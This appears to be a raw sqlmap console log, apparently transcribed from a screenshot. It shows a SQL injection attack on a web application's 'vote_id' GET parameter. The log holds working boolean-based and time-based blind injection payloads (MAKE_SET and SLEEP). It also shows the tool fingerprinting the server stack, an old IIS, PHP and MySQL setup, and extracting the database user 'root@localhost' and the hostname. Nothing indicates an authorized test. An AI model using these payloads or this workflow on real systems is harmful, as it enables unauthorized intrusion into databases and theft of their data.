 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:18:45
[11:18:46] [INFO] resuming back-end DBMS 'mysql'
[11:18:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: vote_id (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
Payload: vote_id=MAKE_SET(5287=5287,1)
Type: AND/OR time-based blind
Title: MySQL time-based blind - Parameter replace (bool*int)
Payload: vote_id=(6820=6820)*SLEEP(5)
---
[11:18:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 5.2.11, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[11:18:49] [INFO] fetching current user
[11:18:49] [INFO] resumed: root@localhost
current user: 'root@localhost'
[11:18:49] [INFO] fetching server hostname
[11:18:49] [INFO] resumed: svctag-bvx942x
hostname: 'svctag-bvx942x'
[11:18:49] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 11:18:49